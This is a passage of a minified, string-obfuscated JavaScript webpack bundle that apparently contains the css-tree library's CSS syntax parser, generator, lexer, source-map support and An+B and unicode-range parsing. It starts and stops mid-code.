null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2s;t[e(3815)]&&t[e(3815)]instanceof r.B==0&&(t[e(3815)]=(new r.B)[e(3513)](t[e(3815)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2s;t[e(3815)]&&t[e(3815)]instanceof r.B&&(t[e(3815)]=t[e(3815)][e(3789)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2s;return Object[o(1397)]((0,r.a)(o(1071),t),{input:e,offset:n,rawMessage:t,message:t+o(2223)+e+o(3548)+new Array((n||e[o(934)])+1)[o(4106)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2s;let s;switch(t[i(969)]){case i(3285):s=function(t,e,n,r){const s=i,a=" "===t[s(3909)]||r?t[s(3909)]:" "+t[s(3909)]+" ",c=t[s(4485)][s(1088)]((t=>o(t,e,n,r)))[s(4106)](a);return t[s(2093)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(3575)]?"!":"");break;case i(3659):return o(t[i(3206)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(4351):s=i(1764)+o(t[i(3206)],e,n,r)+"]>";break;case i(4341):s="<"+t[i(2193)]+(t[i(3380)]?e(function(t){const e=i;if(e(3781)===t[e(969)])return" ["+(null===t[e(766)]?"-∞":t[e(766)])+","+(null===t[e(1607)]?"∞":t[e(1607)])+"]";throw new Error(e(3007)+t[e(969)]+"`")}(t[i(3380)]),t[i(3380)]):"")+">";break;case i(2155):s="<'"+t[i(2193)]+"'>";break;case i(2667):s=t[i(2193)];break;case i(3288):s="@"+t[i(2193)];break;case i(2926):s=t[i(2193)]+"(";break;case i(3099):case i(4389):s=t[i(2293)];break;case i(3405):s=",";break;default:throw new Error(i(3007)+t[i(969)]+"`")}return e(s,t)}function i(t,e){const n=a2s;let i=r,s=!1,a=!1;return n(1797)==typeof e?i=e:e&&(s=Boolean(e[n(2962)]),a=Boolean(e[n(993)]),n(1797)==typeof e[n(884)]&&(i=e[n(884)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>I});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,E=123,M=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2s;let n=null,r=null;return t[e(2034)](E),t[e(3754)](),n=t[e(3365)](t),t[e(3754)](),t[e(3812)]()===w?(t[e(2894)]++,t[e(3754)](),t[e(3812)]()!==z&&(r=t[e(3365)](t),t[e(3754)]())):r=n,t[e(2034)](z),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2s,r=function(t){const e=a2s;let n=null,r=!1;switch(t[e(3812)]()){case p:t[e(2894)]++,n={min:0,max:0};break;case g:t[e(2894)]++,n={min:1,max:0};break;case x:t[e(2894)]++,n={min:0,max:1};break;case u:t[e(2894)]++,r=!0,t[e(3812)]()===E?n=U(t):t[e(3812)]()===x?(t[e(2894)]++,n={min:0,max:0}):n={min:1,max:0};break;case E:n=U(t);break;default:return null}return{type:e(3659),comma:r,min:n[e(766)],max:n[e(1607)],term:null}}(t);return null!==r?(r[n(3206)]=e,t[n(3812)]()===u&&t[n(1187)](t[n(2894)]-1)===g?T(t,r):r):e}function C(t){const e=a2s,n=t[e(714)]();return""===n?null:T(t,{type:e(4389),value:n})}function W(t,e){const n=a2s;function r(t,e){return{type:a2s(3285),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1010)](e)[n(2437)](((t,e)=>N[t]-N[e]));e[n(934)]>0;){o=e[n(1241)]();let i=0,s=0;for(;i<t[n(934)];i++){const e=t[i];n(2720)===e[n(969)]&&(e[n(2293)]===o?(-1===s&&(s=i-1),t[n(2669)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2669)](s,i-s,r(t[n(1791)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(934)]&&t[n(2669)](s,i-s,r(t[n(1791)](s,i),o))}return o}function L(t,e){const n=a2s,r=Object[n(2312)](null),o=[];let i,s=null,a=t[n(2894)];for(;t[n(3812)]()!==e&&(i=j(t,e));)n(2818)!==i[n(969)]&&(n(2720)===i[n(969)]?(null!==s&&n(2720)!==s[n(969)]||(t[n(2894)]=a,t[n(2267)](n(1879))),r[i[n(2293)]]=!0):null!==s&&n(2720)!==s[n(969)]&&(r[" "]=!0,o[n(2663)]({type:n(2720),value:" "})),o[n(2663)](i),s=i,a=t[n(2894)]);return null!==s&&n(2720)===s[n(969)]&&(t[n(2894)]-=a,t[n(2267)](n(1879))),{type:n(3285),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2s;let r=t[n(3812)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(2034)](k),o=L(t,e),t[r(2034)](_),o[r(2093)]=!0,t[r(3812)]()===l&&(t[r(2894)]++,o[r(3575)]=!0),o}(t,e));case y:return t[n(1371)]()===h?function(t){const e=n;let r;return t[e(2034)](y),t[e(2034)](h),r=t[e(2494)](),t[e(2034)](h),t[e(2034)](v),T(t,{type:e(2155),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2034)](y),r=t[e(2494)](),e(2921)===r){t[e(2034)](k);const n=L(t,_);return t[e(2034)](_),t[e(2034)](v),T(t,{type:e(4351),term:1===n[e(4485)][e(934)]?n[e(4485)][0]:n})}return t[e(3812)]()===f&&t[e(1371)]()===m&&(t[e(2894)]+=2,r+="()"),t[e(1187)](t[e(4401)](t[e(2894)]))===k&&(t[e(3754)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2034)](k),t[n(3812)]()===b&&(t[n(714)](),i=-1),-1==i&&t[n(3812)]()===S?t[n(714)]():(r=i*Number(t[n(3365)](t)),t[n(4441)]()&&(r+=t[n(2494)]())),t[n(3754)](),t[n(2034)](w),t[n(3754)](),t[n(3812)]()===S?t[n(714)]():(i=1,t[n(3812)]()===b&&(t[n(714)](),i=-1),o=i*Number(t[n(3365)](t)),t[n(4441)]()&&(o+=t[n(2494)]())),t[n(2034)](_),{type:n(3781),min:r,max:o}}(t)),t[e(2034)](v),T(t,{type:e(4341),name:r,opts:o})}(t);case M:return{type:n(2720),value:t[n(4121)](t[n(2894)]+(t[n(1371)]()===M?2:1))};case d:return t[n(2894)]++,t[n(2034)](d),{type:n(2720),value:"&&"};case w:return t[n(2894)]++,{type:n(3405)};case h:return T(t,{type:n(3099),value:t[n(3998)]()});case c:case o:case i:case a:case s:return{type:n(2818),value:t[n(4060)]()};case A:return r=t[n(1371)](),t[n(4441)](r)?(t[n(2894)]++,{type:n(3288),name:t[n(2494)]()}):C(t);case p:case g:case x:case u:case l:break;case E:if(r=t[n(1371)](),r<48||r>57)return C(t);break;default:return t[n(4441)](r)?function(t){const e=n,r=t[e(2494)]();return t[e(3812)]()===f?(t[e(2894)]++,{type:e(2926),name:r}):T(t,{type:e(2667),name:r})}(t):C(t)}}function I(t){const e=a2s,n=new r.L(t),o=L(n);return n[e(2894)]!==t[e(934)]&&n[e(2267)](e(889)),1===o[e(4485)][e(934)]&&e(3285)===o[e(4485)][0][e(969)]?o[e(4485)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(1088)](((t,e)=>/[a-zA-Z0-9\-]/[r(2046)](String[r(1357)](e))?1:0));class s{constructor(t){const e=r;this[e(2969)]=t,this[e(2894)]=0}[r(1187)](t){const e=r;return t<this[e(2969)][e(934)]?this[e(2969)][e(1187)](t):0}[r(3812)](){const t=r;return this[t(1187)](this[t(2894)])}[r(4441)](t=this[r(3812)]()){return t<128&&1===i[t]}[r(1371)](){const t=r;return this[t(1187)](this[t(2894)]+1)}[r(3516)](t){const e=r;return this[e(1187)](this[e(4401)](t))}[r(3754)](){const t=r;this[t(2894)]=this[t(4401)](this[t(2894)])}[r(4401)](t){const e=r;for(;t<this[e(2969)][e(934)];t++){const n=this[e(2969)][e(1187)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(4121)](t){const e=r;return this[e(2969)][e(719)](this[e(2894)],this[e(2894)]=t)}[r(2034)](t){const e=r;this[e(3812)]()!==t&&this[e(2267)](e(1768)+String[e(1357)](t)+"`"),this[e(2894)]++}[r(714)](){const t=r;return this[t(2894)]<this[t(2969)][t(934)]?this[t(2969)][t(2648)](this[t(2894)]++):""}[r(2267)](t){const e=r;throw new o.u(t,this[e(2969)],this[e(2894)])}[r(4060)](){const t=r;return this[t(4121)](this[t(4401)](this[t(2894)]))}[r(2494)](){const t=r;let e=this[t(2894)];for(;e<this[t(2969)][t(934)];e++){const n=this[t(2969)][t(1187)](e);if(n>=128||0===i[n])break}return this[t(2894)]===e&&this[t(2267)](t(3794)),this[t(4121)](e)}[r(3365)](){const t=r;let e=this[t(2894)];for(;e<this[t(2969)][t(934)];e++){const n=this[t(2969)][t(1187)](e);if(n<48||n>57)break}return this[t(2894)]===e&&this[t(2267)](t(4366)),this[t(4121)](e)}[r(3998)](){const t=r,e=this[t(2969)][t(2402)]("'",this[t(2894)]+1);return-1===e&&(this[t(2894)]=this[t(2969)][t(934)],this[t(2267)](t(1859))),this[t(4121)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2s(1797)==typeof t?t:r}function i(t,e,n){const i=a2s;let s=r,a=r;if(i(1797)==typeof e?s=e:e&&(s=o(e[i(4482)]),a=o(e[i(3617)])),s===r&&a===r)throw new Error(i(4260));!function t(e){const r=i;switch(s[r(4315)](n,e),e[r(969)]){case r(3285):e[r(4485)][r(1266)](t);break;case r(3659):case r(4351):t(e[r(3206)]);break;case r(4341):case r(2155):case r(2667):case r(3288):case r(2926):case r(3099):case r(4389):case r(3405):break;default:throw new Error(r(3046)+e[r(969)])}a[r(4315)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2s;if(n(1797)!=typeof e)t[n(3815)][n(1266)](this[n(2983)],this);else{let r=null;t[n(3815)][n(1266)]((t=>{const o=n;null!==r&&e[o(4315)](this,r),this[o(2983)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2s;this[o(3898)](e,t[o(1791)](n,r))}))}function l(t){const e=a2s,n=new Map;for(let[r,o]of Object[e(1455)](t[e(2983)]))e(1797)==typeof(o[e(3795)]||o)&&n[e(3456)](r,o[e(3795)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2s;if(!n[e(857)](t[e(969)]))throw new Error(e(734)+t[e(969)]);n[e(3072)](t[e(969)])[e(4315)](m,t)},tokenBefore:i[u(3426)],token(t,e){const n=u;h=this[n(2814)](h,t,e),this[n(1145)](e,t,!1),t===r._i&&e[n(1187)](0)===s&&this[n(1145)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1797)==typeof l[u(2144)]&&(f=l[u(2144)](f)),l[u(2636)]&&(f=(0,o.f)(f)),l[u(1066)]in i&&(f[u(2814)]=i[l[u(1066)]]));const m={node:t=>f[u(2983)](t),children:a,token:(t,e)=>f[u(3898)](t,e),tokenize:c};return f[u(2983)](t),f[u(4331)]()}}},5437:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2805),r(1663),r(2954)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(2983)];t[e(2983)]=function(t){const r=e;if(t[r(2245)]&&t[r(2245)][r(4488)]&&i[r(857)](t[r(969)])){const e=t[r(2245)][r(4488)][r(765)],o=t[r(2245)][r(4488)][r(2436)]-1;a[r(765)]===e&&a[r(2436)]===o||(a[r(765)]=e,a[r(2436)]=o,s[r(765)]=u,s[r(2436)]=d,h&&(h=!1,s[r(765)]===c[r(765)]&&s[r(2436)]===c[r(2436)]||n[r(3133)](l)),h=!0,n[r(3133)]({source:t[r(2245)][r(869)],original:a,generated:s}))}f[r(4315)](this,t),h&&i[r(857)](t[r(969)])&&(c[r(765)]=u,c[r(2436)]=d)};const m=t[e(1145)];t[e(1145)]=function(t,n,r){const o=e;for(let e=0;e<t[o(934)];e++)10===t[o(1187)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(4331)];return t[e(4331)]=function(){return h&&n[e(3133)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2s;if(t===o._i&&(t=e),n(1388)==typeof t){const e=t[n(1187)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2462)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(1088)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1187)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(857)](t<<16|l<<8):n[a(857)](t<<16|c))&&this[a(1145)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2s,o={};for(const i in t)t[i][r(1213)]&&(o[i]=n?t[i][r(1213)]:(0,l.cM)(t[i][r(1213)],{compact:e}));return o}function w(t,e,n){const r=a2s,o={};for(const[i,s]of Object[r(1455)](t))o[i]={prelude:s[r(599)]&&(n?s[r(599)][r(1213)]:(0,l.cM)(s[r(599)][r(1213)],{compact:e})),descriptors:s[r(2346)]&&g(s[r(2346)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2s,s=(0,u.A)(n,t[i(1213)]);let a;return function(t){const e=i;for(let n=0;n<t[e(934)];n++)if(e(822)===t[n][e(2293)][e(2544)]())return!0;return!1}(s)?b(null,new Error(i(1303))):(r&&(a=(0,h.wg)(s,t[i(3790)],t)),r&&a[i(1437)]||(a=(0,h.wg)(s,e[i(1437)],t),a[i(1437)])?b(a[i(1437)],null,a[i(3139)]):b(null,new o.F(a[i(2684)],e[i(1213)],n,a),a[i(3139)]))}class v{constructor(t,e,n){const r=a2s;if(this[r(1465)]=s.v,this[r(1213)]=e,this[r(631)]=!1,this[r(3262)]={...c},this[r(2496)]=Object[r(2312)](null),this[r(3376)]=Object[r(2312)](null),this[r(2750)]=Object[r(2312)](null),this[r(526)]=n||(0,p.y)(t),t){if(t[r(1465)]&&(this[r(1465)]=t[r(1465)]),t[r(3262)])for(const e of Object[r(1010)](c))Array[r(3446)](t[r(3262)][e])&&(this[r(3262)][e]=t[r(3262)][e]);if(t[r(2750)])for(const[e,n]of Object[r(1455)](t[r(2750)]))this[r(3188)](e,n);if(t[r(631)]){this[r(631)]=!0;for(const[t,e]of Object[r(1455)]((0,a.JH)(this[r(3262)])))this[r(3188)](t,e)}if(t[r(2496)])for(const[e,n]of Object[r(1455)](t[r(2496)]))this[r(736)](e,n);if(t[r(3376)])for(const[e,n]of Object[r(1455)](t[r(3376)]))this[r(1202)](e,n)}this[r(3790)]=(0,d.gt)(this[r(1465)][r(4106)](r(1816)))}[r(1011)](t){const e=r;function n(t,e){i[a2s(2663)]({node:t,message:e})}const o=this[e(526)],i=[];return this[e(1213)][e(2555)](t,(function(t){const r=e;o[r(2419)](t[r(969)])?o[t[r(969)]][r(2415)](t,n):n(t,r(3007)+t[r(969)]+"`")})),!!i[e(934)]&&i}[r(1912)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1388)==typeof t||t&&i(1388)==typeof t[i(969)],syntax:null,match:null,matchRef:null};return i(1797)==typeof t?a[i(1437)]=(0,d.gt)(t,s):(i(1388)==typeof t?Object[i(3874)](a,i(1213),{get:()=>(Object[i(3874)](a,i(1213),{value:(0,l.qg)(t)}),a[i(1213)])}):a[i(1213)]=t,Object[i(3874)](a,i(1437),{get:()=>(Object[i(3874)](a,i(1437),{value:(0,d.gt)(a[i(1213)],s)}),a[i(1437)])}),i(2155)===e&&Object[i(3874)](a,i(724),{get(){const t=i,e=a[t(1213)],n=function(e){const n=t,r=e[n(4485)][0];return!1===e[n(2093)]&&1===e[n(4485)][n(934)]&&n(3659)===r[n(969)]&&!0===r[n(1835)]}(e)?(0,d.gt)({...e,terms:[e[t(4485)][0][t(3206)]]},s):null;return Object[t(3874)](a,t(724),{value:n}),n}})),a}[r(736)](t,e){const n=r;e&&(this[n(2496)][t]={type:n(2805),name:t,prelude:e[n(599)]?this[n(1912)](e[n(599)],n(1783),t):null,descriptors:e[n(2346)]?Object[n(1010)](e[n(2346)])[n(4455)](((r,o)=>(r[o]=this[n(1912)](e[n(2346)][o],n(2379),o,t),r)),Object[n(2312)](null)):null})}[r(1202)](t,e){const n=r;e&&(this[n(3376)][t]=this[n(1912)](e,n(2155),t))}[r(3188)](t,e){const n=r;e&&(this[n(2750)][t]=this[n(1912)](e,n(4341),t))}[r(544)](t){const e=r;if(!this[e(2285)](t))return new o.B(e(1676),"@"+t)}[r(2290)](t,e){const n=r,o=this[n(544)](t);if(o)return o;const i=this[n(2285)](t);return!i[n(599)]&&e?new SyntaxError(n(3386)+t+n(1958)):!i[n(599)]||e||y(this,i[n(599)],"",!1)[n(1942)]?void 0:new SyntaxError(n(3386)+t+n(2313))}[r(3877)](t,e){const n=r,s=this[n(544)](t);if(s)return s;const a=this[n(2285)](t),c=i.Si(e);return a[n(2346)]?a[n(2346)][c[n(2193)]]||a[n(2346)][c[n(3495)]]?void 0:new o.B(n(2631),e):new SyntaxError(n(3386)+t+n(1810))}[r(2863)](t){const e=r;if(!this[e(2011)](t))return new o.B(e(4440),t)}[r(929)](t,e){const n=r,o=this[n(2290)](t,e);if(o)return b(null,o);const i=this[n(2285)](t);return i[n(599)]?y(this,i[n(599)],e||"",!1):b(null,null)}[r(1503)](t,e,n){const o=r,s=this[o(3877)](t,e);if(s)return b(null,s);const a=this[o(2285)](t),c=i.Si(e);return y(this,a[o(2346)][c[o(2193)]]||a[o(2346)][c[o(3495)]],n,!1)}[r(3749)](t){const e=r;return e(2954)!==t[e(969)]?b(null,new Error(e(2692))):this[e(3356)](t[e(2036)],t[e(2293)])}[r(3356)](t,e){const n=r;if(i.MZ(t)[n(3076)])return b(null,new Error(n(3241)));const o=this[n(2863)](t);return o?b(null,o):y(this,this[n(2011)](t),e,!0)}[r(1778)](t,e){const n=r,i=this[n(3619)](t);return i?y(this,i,e,!1):b(null,new o.B(n(1669),t))}[r(1437)](t,e){const n=r;return n(1388)==typeof t||t&&t[n(969)]?(n(1388)!=typeof t&&t[n(1437)]||(t=this[n(1912)](t,n(4341),n(4344))),y(this,t,e,!1)):b(null,new o.B(n(3860)))}[r(984)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3356)](t,e),n,o)}[r(3664)](t,e,n){const o=r;return(0,m.V)(this,t[o(2293)],this[o(3749)](t),e,n)}[r(2477)](t,e,n){const o=r,i=[];return this[o(1213)][o(2555)](t,{visit:o(2954),enter:t=>{const r=o;i[r(2663)][r(3417)](i,this[r(3664)](t,e,n))}}),i}[r(2285)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1217)]&&e?this[n(2496)][o[n(2193)]]||this[n(2496)][o[n(3495)]]:this[n(2496)][o[n(2193)]])||null}[r(1065)](t,e=!0){const n=r,o=this[n(2285)](t,e);return o&&o[n(599)]||null}[r(3843)](t,e){const n=r;return this[n(2496)][n(2419)](t)&&this[n(2496)][n(2469)]&&this[n(2496)][t][n(2469)][e]||null}[r(2011)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1217)]&&e?this[n(3376)][o[n(2193)]]||this[n(3376)][o[n(3495)]]:this[n(3376)][o[n(2193)]])||null}[r(3619)](t){const e=r;return hasOwnProperty[e(4315)](this[e(2750)],t)?this[e(2750)][t]:null}[r(2711)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2s;if(a[u(857)](r))return a[u(3072)](r);a[u(3456)](r,!1),null!==c[u(1213)]&&(0,l.GG)(c[u(1213)],(function(c){const l=u;if(l(4341)!==c[l(969)]&&l(2155)!==c[l(969)])return;const d=l(4341)===c[l(969)]?t[l(2750)]:t[l(3376)],h=l(4341)===c[l(969)]?i:s;hasOwnProperty[l(4315)](d,c[l(2193)])?n(t,c[l(2193)],h,d[c[l(2193)]])&&(o[l(2663)](e(r,a===i)+l(1188)+e(c[l(2193)],l(4341)===c[l(969)])),a[l(3456)](r,!0)):(o[l(2663)](e(r,a===i)+l(2840)+e(c[l(2193)],l(4341)===c[l(969)])),a[l(3456)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2750)])n(this,e,i,this[t(2750)][e]);for(const e in this[t(3376)])n(this,e,s,this[t(3376)][e]);const a=[...i[t(1010)]()][t(1910)]((e=>i[t(3072)](e))),c=[...s[t(1010)]()][t(1910)]((e=>s[t(3072)](e)));return a[t(934)]||c[t(934)]?{errors:o,types:a,properties:c}:null}[r(4449)](t,e){const n=r;return{generic:this[n(631)],cssWideKeywords:this[n(1465)],units:this[n(3262)],types:g(this[n(2750)],!e,t),properties:g(this[n(3376)],!e,t),atrules:w(this[n(2496)],!e,t)}}[r(1892)](){const t=r;return JSON[t(4363)](this[t(4449)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2s,r=t&&t[n(2245)]&&t[n(2245)][e];return r?n(765)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2s,i={offset:t,line:e,column:n};if(r){const t=r[o(1522)](/\n|\r\n?|\f/);i[o(1052)]+=r[o(934)],i[o(765)]+=t[o(934)]-1,i[o(2436)]=1===t[o(934)]?i[o(2436)]+r[o(934)]:t[o(2315)]()[o(934)]+1}return i}const c=function(t,e){const n=a2s,o=(0,r.a)(n(3461),t+(e?" `"+e+"`":""));return o[n(1410)]=e,o},l=function(t,e,n,c){const l=a2s,u=(0,r.a)(l(2837),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(2953)],o=t[n(836)],c=o<r[n(934)]&&r[o][n(2983)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(934)];t++){const e=r[t][n(2293)];t===o&&(m=e[n(934)],f=g[n(934)]),null!==u&&r[t][n(2983)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(934)]||p>1?(d=s(u||e,n(3630))||a(i,g),h=a(d)):(d=s(u,n(4488))||a(s(e,n(4488))||i,g[n(1791)](0,f)),h=s(u,n(3630))||a(d,g[n(3905)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(3876)]=t,u[l(1213)]=e?(0,o.c)(e):l(1448),u[l(1549)]=d,u[l(4162)]=h,u[l(1736)]=f,u[l(1296)]=t+l(3377)+u[l(1213)]+l(2627)+(d||l(1921))+l(548)+new Array(u[l(4162)]+1)[l(4106)]("-")+"^",Object[l(1397)](u,m),u[l(2245)]={source:n&&n[l(2245)]&&n[l(2245)][l(869)]||l(4175),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2s;return null!==t&&t[n(969)]===r._i&&t[n(2293)][n(1187)](0)===e}function u(t,e,n){const o=a2s;for(;null!==t&&(t[o(969)]===r.M$||t[o(969)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2s;if(!t)return 0;const c=t[a(2293)][a(1187)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(2293)][a(934)];e++)if(!(0,r.yp)(t[a(2293)][a(1187)](e)))return 0;return s+1}function h(t,e,n){const s=a2s;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(969)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(969)]!==r.wN)return 0}if(!a){const e=t[s(2293)][s(1187)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2s;let f=0;if(!t)return 0;if(t[n(969)]===r.wN)return d(t,0,c,f);if(t[n(969)]===r.Vy&&t[n(2293)][n(1187)](0)===i){if(!(0,r.Nb)(t[n(2293)],1,s))return 0;switch(t[n(2293)][n(934)]){case 2:return h(e(++f),f,e);case 3:return t[n(2293)][n(1187)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2293)][n(1187)](2)!==i?0:d(t,3,a,f)}}else if(t[n(969)]===r.Vy||l(t,o)&&e(f+1)[n(969)]===r.Vy){if(t[n(969)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2293)],0,s))return 0;switch(t[n(2293)][n(934)]){case 1:return h(e(++f),f,e);case 2:return t[n(2293)][n(1187)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2293)][n(1187)](1)!==i?0:d(t,2,a,f)}}else if(t[n(969)]===r.fg){let c=t[n(2293)][n(1187)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(2293)][n(934)]&&(0,r.yp)(t[n(2293)][n(1187)](m));m++);return m===l?0:(0,r.Nb)(t[n(2293)],m,s)?m+1===t[n(2293)][n(934)]?h(e(++f),f,e):t[n(2293)][n(1187)](m+1)!==i?0:m+2===t[n(2293)][n(934)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{v:()=>o});const o=[r(649),r(1177),r(1297),r(580),r(3305)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2s;return null!==t&&t[n(969)]===r._i&&t[n(2293)][n(1187)](0)===e}function l(t,e,n){const o=a2s;let s=0;for(let a=e;a<t[o(2293)][o(934)];a++){const c=t[o(2293)][o(1187)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2s;let 